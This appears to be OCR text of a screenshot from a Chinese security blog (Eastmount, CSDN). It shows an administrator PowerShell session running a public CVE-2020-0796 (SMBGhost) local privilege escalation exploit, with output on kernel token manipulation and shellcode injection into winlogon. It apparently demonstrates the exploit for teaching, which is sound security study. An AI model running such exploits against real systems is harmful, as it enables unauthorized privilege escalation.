 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> D:
PS D:\> cd D:\SMBGhost-master\CVE-2020-0796-master\cve-2020-0796-local\x64\Debug
PS D:\SMBGhost-master\CVE-2020-0796-master\cve-2020-0796-local\x64\Debug> .\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 192
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffc4025b092060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS D:\SMBGhost-master\CVE-2020-0796-master\cve-2020-0796-local\x64\Debug>
BY: Eastmount CSDN
Sec盾
https://blog.csdn.net/Eastmou